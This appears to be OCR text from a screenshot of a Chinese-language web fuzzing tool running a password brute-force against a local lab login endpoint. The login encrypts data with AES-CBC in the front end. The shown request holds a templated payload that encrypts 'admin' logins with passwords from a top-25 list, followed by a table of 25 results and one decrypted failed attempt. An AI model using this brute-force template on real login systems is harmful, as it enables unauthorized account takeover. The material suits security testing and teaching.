 发送请求 Alt+Enter 强制 HTTPS 历史 爆破示例 </> 生成 Yam
Request 数据包扫描 美化 HEX 热加载 构造请求
1 POST /crypto/js/lib/aes/cbc/handler HTTP/1.1
2 Host ? : 127.0.0.1:8787
3 sec-ch-ua-platform: "Windows"
4 sec-ch-ua-mobile: ?0
5 Accept: */*
6 Accept-Encoding: gzip, deflate, br, zstd
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
138.0.0.0 Safari/537.36
8 Referer: http://127.0.0.1:8787/crypto/js/lib/aes/cbc
9 Accept-Language: zh-CN,zh;q=0.9
10 sec-ch-ua: "Not)A;Brand";v="8", "Chromium";v="138", "Google Chrome";v="138"
11 Origin: http://127.0.0.1:8787
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Content-Type: application/json
15 Sec-Fetch-Site: same-origin
16 Content-Length auto : 169
17
18 {
19 "data": "{{base64({{yak(aescbc|{"username":"admin","password":"{{x(pass_top25)}}"})}})}}",
20 "key": "31323334313233343132333431323334",
21 "iv": "31323334313233343132333431323334"
22 }
成功[25] 失败[0] 并发/负载 请输入关键词搜索 仅匹配 提取响应数据 导出数据
请求 Method 状态 响应大小 延迟(ms) Payloads 操作
1 POST 200 1442 0 /bjtU/fn9gdaXTEUhaUj2t
4 POST 200 1442 0 /bjtU/fn9gdaXTEUhaUj2t
5 POST 200 1442 0 /bjtU/fn9gdaXTEUhaUj2t
9 POST 200 1442 0 /bjtU/fn9gdaXTEUhaUj2t
11 POST 200 1442 0 /bjtU/fn9gdaXTEUhaUj2t
14 POST 200 1442 1 /bjtU/fn9gdaXTEUhaUj2t
15 POST 200 1442 0 /bjtU/fn9gdaXTEUhaUj2t
17 POST 200 1442 0 /bjtU/fn9gdaXTEUhaUj2t
19 POST 200 1442 0 /bjtU/fn9gdaXTEUhaUj2t
21 POST 200 1442 0 /bjtU/fn9gdaXTEUhaUj2t
快速预览 请求 响应 提取数据 美化 HEX 渲染 编码
解密前端内容成功
{"username":"admin","password":"mynoob"}
用户名密码验证失败